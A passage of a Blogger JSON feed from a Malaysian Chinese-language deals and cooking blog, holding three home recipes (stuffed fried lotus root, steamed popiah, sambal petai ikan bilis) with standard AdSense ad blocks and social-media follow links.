Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易炸鸡肉碎酿莲藕，香脆可口！ 喜欢吃试煮一下！"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiLevPaTBWIe9IGOMFdO57tDnWwTgv8vhkKbTIR2mmxsK94PecgL0ZSxlfTG0_1uH1FZ9UOmOaZAv8JRfNirwkAclkzXXXTkdolMBjCRcMc5Y89vlTOtUvn0_1eSMVQiZnQGpvMjoACJKdyIjmT-oQlmBnqUjzhvaOdqnK18UbUgX2RfAiW4LxCqq-SlA=s1008\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiLevPaTBWIe9IGOMFdO57tDnWwTgv8vhkKbTIR2mmxsK94PecgL0ZSxlfTG0_1uH1FZ9UOmOaZAv8JRfNirwkAclkzXXXTkdolMBjCRcMc5Y89vlTOtUvn0_1eSMVQiZnQGpvMjoACJKdyIjmT-oQlmBnqUjzhvaOdqnK18UbUgX2RfAiW4LxCqq-SlA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E简易炸鸡肉碎酿莲藕，香脆可口！ 喜欢吃试煮一下！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E莲藕\u003C\/p\u003E\u003Cp\u003E鸡肉碎\u003C\/p\u003E\u003Cp\u003E鸡蛋\u003C\/p\u003E\u003Cp\u003E盐巴\u003C\/p\u003E\u003Cp\u003E胡椒粉\u003C\/p\u003E\u003Cp\u003E素蚝油\u003C\/p\u003E\u003Cp\u003E生抽\u003C\/p\u003E\u003Cp\u003E蒜米\u003C\/p\u003E\u003Cp\u003E姜丝\u003C\/p\u003E\u003Cp\u003E玉蜀黍粉\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 莲藕洗净，切片待用。\u003C\/p\u003E\u003Cp\u003E2） 鸡肉碎加一点盐巴，生抽，胡椒粉。\u003C\/p\u003E\u003Cp\u003E3） 姜切丝，加入鸡肉碎里，搅拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4） 加入素蚝油， 继续搅拌均匀。\u003C\/p\u003E\u003Cp\u003E5） 鸡肉碎加入少许玉蜀黍粉，打入鸡蛋，继续搅拌均匀。\u003C\/p\u003E\u003Cp\u003E6） 准备玉蜀黍粉，加入清水，搅拌均匀，再加入食用油，继续搅拌成面糊。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E7） 热锅下油。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E8） 开始酿莲藕，把莲藕夹双元，至完成全部。\u003C\/p\u003E\u003Cp\u003E9） 把酿好的莲藕浸入面糊中，再把它放入热锅中，慢火炸至熟透。\u003C\/p\u003E\u003Cp\u003E10） 重复步骤至炸完，然后捞起沥干油，即完成。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E11） 用剪刀把它切片， 点上辣椒酱，很好吃哦！\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/8901095146232568661\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/03\/2022-21-March-Fried-Lotus.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/8901095146232568661"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/8901095146232568661"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/03\/2022-21-March-Fried-Lotus.html","title":"简易炸鸡肉碎酿莲藕，香脆可口！ 喜欢吃试煮一下！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiLevPaTBWIe9IGOMFdO57tDnWwTgv8vhkKbTIR2mmxsK94PecgL0ZSxlfTG0_1uH1FZ9UOmOaZAv8JRfNirwkAclkzXXXTkdolMBjCRcMc5Y89vlTOtUvn0_1eSMVQiZnQGpvMjoACJKdyIjmT-oQlmBnqUjzhvaOdqnK18UbUgX2RfAiW4LxCqq-SlA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-2220811116813425461"},"published":{"$t":"2022-03-15T21:49:00.004+08:00"},"updated":{"$t":"2022-03-15T22:17:18.489+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"在家学做蒸薄饼，简单好吃。"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEibv701gAemXolGNwLDO9rdulG0jQyKGMShtzwwnLIEX2xgBJ59GO4vxuI4Z8mYfkwKSJocPaJBSUD_ayUD9B-Sn8j58WGxDjeZHhG6ecncQYyYQG76bjhOOdVYFTDEGoRk4IUHMSPcKY6gMPk9Dwf7wjPMDRZqJf9GFeDlGy1V40kTIVY4apLgOUHRJQ=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEibv701gAemXolGNwLDO9rdulG0jQyKGMShtzwwnLIEX2xgBJ59GO4vxuI4Z8mYfkwKSJocPaJBSUD_ayUD9B-Sn8j58WGxDjeZHhG6ecncQYyYQG76bjhOOdVYFTDEGoRk4IUHMSPcKY6gMPk9Dwf7wjPMDRZqJf9GFeDlGy1V40kTIVY4apLgOUHRJQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E在家学做蒸薄饼，简单好吃。\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E材料 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E薄饼皮\u003C\/p\u003E\u003Cp\u003E沙葛\u003C\/p\u003E\u003Cp\u003E虾米\u003C\/p\u003E\u003Cp\u003E蒜米\u003C\/p\u003E\u003Cp\u003E红葱头\u003C\/p\u003E\u003Cp\u003E盐巴\u003C\/p\u003E\u003Cp\u003E素蚝油\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 虾米洗净，切碎待用。\u003C\/p\u003E\u003Cp\u003E2） 沙葛去皮，切丝待用。\u003C\/p\u003E\u003Cp\u003E3） 蒜米和红葱头切碎待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4） 热锅下油，爆香红葱头和蒜米。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E5） 倒入虾米炒至熟透。\u003C\/p\u003E\u003Cp\u003E6） 加入沙葛继续炒拌。\u003C\/p\u003E\u003Cp\u003E7） 加入少许盐巴继续炒拌。\u003C\/p\u003E\u003Cp\u003E8） 加入素蚝油，继续炒拌至熟透，上盘待用。\u003C\/p\u003E\u003Cp\u003E9） 开始包裹薄饼，重复步骤至到完成所有馅料。\u003C\/p\u003E\u003Cp\u003E10） 蒸上15分钟左右，即可上桌。\u003C\/p\u003E\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/6q1NnE2xnb4\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/2220811116813425461\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/03\/2022-15-March-How-to-make-pohpiah.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2220811116813425461"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2220811116813425461"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/03\/2022-15-March-How-to-make-pohpiah.html","title":"在家学做蒸薄饼，简单好吃。"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEibv701gAemXolGNwLDO9rdulG0jQyKGMShtzwwnLIEX2xgBJ59GO4vxuI4Z8mYfkwKSJocPaJBSUD_ayUD9B-Sn8j58WGxDjeZHhG6ecncQYyYQG76bjhOOdVYFTDEGoRk4IUHMSPcKY6gMPk9Dwf7wjPMDRZqJf9GFeDlGy1V40kTIVY4apLgOUHRJQ=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-5720655599658075373"},"published":{"$t":"2022-02-15T10:21:00.008+08:00"},"updated":{"$t":"2022-02-15T10:27:37.994+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"马来西亚人必吃的参岜臭豆江鱼仔 Sambal Petai Ikan Bilis，辣中带甜，超级下饭！喜欢吃煮来吃！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEih0G6QyJrESEI94_ndhS1nDiCgyaVn379IItZF4A73__ZCpEK1M4o0cAJdjPRGDWJJoxhITKTvOayMQbtncOwjIZ-axSTlvv1z8sRRzVVtyAFcCM8kycWDD4nn2ln1C4K0gXxtAsdyGttYt4aSciRpt06ELRYBPM8oXSET8b2z8YE954HtaXO3ISH1NA=s1008\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEih0G6QyJrESEI94_ndhS1nDiCgyaVn379IItZF4A73__ZCpEK1M4o0cAJdjPRGDWJJoxhITKTvOayMQbtncOwjIZ-axSTlvv1z8sRRzVVtyAFcCM8kycWDD4nn2ln1C4K0gXxtAsdyGttYt4aSciRpt06ELRYBPM8oXSET8b2z8YE954HtaXO3ISH1NA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E马来西亚人必吃的参岜臭豆江鱼仔 Sambal Petai Ikan Bilis，辣中带甜，超级下饭！\u003C\/p\u003E\u003Cp\u003E喜欢吃煮来吃！\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E材料 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E臭豆 Petai\u003C\/p\u003E\u003Cp\u003E江鱼仔\u003C\/p\u003E\u003Cp\u003E洋葱\u003C\/p\u003E\u003Cp\u003E参岜 Sambal\u003C\/p\u003E\u003Cp\u003E糖\u003C\/p\u003E\u003Cp\u003E盐巴\u003C\/p\u003E\u003Cp\u003E素蚝油\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E煮法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 臭豆去皮，洗净待用。\u003C\/p\u003E\u003Cp\u003E2） 江鱼仔洗净待用。\u003C\/p\u003E\u003Cp\u003E3） 洋葱切片待用。\u003C\/p\u003E\u003Cp\u003E4） 江鱼仔下锅炒干水份。\u003C\/p\u003E\u003Cp\u003E5） 加油慢火煎熟江鱼仔至香脆。\u003C\/p\u003E\u003Cp\u003E6） 捞起江鱼仔待用。\u003C\/p\u003E\u003Cp\u003E7） 洋葱下锅爆香。\u003C\/p\u003E\u003Cp\u003E8） 加入参岜酱，继续炒拌。\u003C\/p\u003E\u003Cp\u003E9） 加入少许盐巴，黄糖和素蚝油，继续炒拌。\u003C\/p\u003E\u003Cp\u003E10） 加入臭豆继续炒拌至熟透。\u003C\/p\u003E\u003Cp\u003E11） 加入香脆的江鱼仔继续炒拌一下。\u003C\/p\u003E\u003Cp\u003E12） 可以上盘咯！\u003C\/p\u003E\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/P21O688Cxos\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr 